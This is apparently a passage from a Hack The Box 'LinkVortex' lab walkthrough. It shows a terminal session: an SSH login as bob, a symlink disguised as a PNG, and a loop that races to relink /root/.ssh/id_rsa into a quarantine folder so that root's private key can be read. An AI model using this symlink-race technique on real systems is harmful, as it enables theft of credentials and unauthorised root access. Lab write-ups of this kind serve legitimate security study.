 bob@linkvortex:~$ ls
sshroot.png  user.txt
bob@linkvortex:~$
File System
Home
shellter
┌──(kali㉿kali)-[~/HTBLabs/LinkVortex-again]
└─$ ssh bob@10.10.11.47
bob@10.10.11.47's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settin
s
Last login: Sun Jun 22 08:34:00 2025 from 10.10.14.23
bob@linkvortex:~$ ls
user.txt
bob@linkvortex:~$ ls -la
total 28
drwxr-x--- 3 bob  bob  4096 Jun 22 08:50 .
drwxr-xr-x 3 root root 4096 Nov 30  2024 ..
lrwxrwxrwx 1 root root    9 Apr  1  2024 .bash_history -> /dev/null
-rw-r--r-- 1 bob  bob   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 bob  bob  3771 Jan  6  2022 .bashrc
drwx------ 2 bob  bob  4096 Nov  1  2024 .cache
-rw-r--r-- 1 bob  bob   807 Jan  6  2022 .profile
-rw-r----- 1 root bob    33 Jun 21 17:16 user.txt
bob@linkvortex:~$ ln -s /home/bob/user.txt sshroot.png
bob@linkvortex:~$ ls -la
total 28
drwxr-x--- 3 bob  bob  4096 Jun 22 08:57 .
drwxr-xr-x 3 root root 4096 Nov 30  2024 ..
lrwxrwxrwx 1 root root    9 Apr  1  2024 .bash_history -> /dev/null
-rw-r--r-- 1 bob  bob   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 bob  bob  3771 Jan  6  2022 .bashrc
drwx------ 2 bob  bob  4096 Nov  1  2024 .cache
-rw-r--r-- 1 bob  bob   807 Jan  6  2022 .profile
lrwxrwxrwx 1 bob  bob    18 Jun 22 08:57 sshroot.png -> /home/bob/user.txt
-rw-r----- 1 root bob    33 Jun 21 17:16 user.txt
bob@linkvortex:~$ while true;do ln -sf /root/.ssh/id_rsa /var/quarantined/sshroot.png;done